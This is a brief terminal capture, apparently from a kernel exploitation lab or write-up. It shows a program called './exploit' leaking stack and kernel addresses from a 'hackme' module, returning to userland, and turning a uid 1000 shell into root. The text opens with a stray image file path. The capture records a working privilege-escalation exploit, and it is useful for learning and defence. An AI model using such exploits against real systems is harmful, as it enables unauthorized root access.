 / $ id
uid=1000 gid=1000 groups=1000
/ $ ./exploit
[*] Saved state
hackme[0]: 0xffff8880075fb020
hackme[1]: 0xfe0
hackme[2]: 0xeea99817ef909500
hackme[3]: 0xffff888006ca6510
hackme[4]: 0xffffc900001bfe68
hackme[5]: 0x4
hackme[6]: 0xffff888006ca6500
hackme[7]: 0xffffc900001bfef0
hackme[8]: 0xffff888006ca6500
hackme[9]: 0xffffc900001bfe80
hackme[10]: 0xffffffff8184e047
hackme[11]: 0xffffffff8184e047
hackme[12]: 0xffff888006ca6500
hackme[13]: (nil)
hackme[14]: 0x7ffc091e4100
hackme[15]: 0xffffc900001bfea0
hackme[16]: 0xeea99817ef909500
hackme[17]: 0xa8
hackme[18]: (nil)
hackme[19]: 0xffffc900001bfed8
hackme[20]: 0xffffffff816d51ff
[*] Returned to userland
[*] UID: 0, got root!
/ # id
uid=0 gid=0
/ #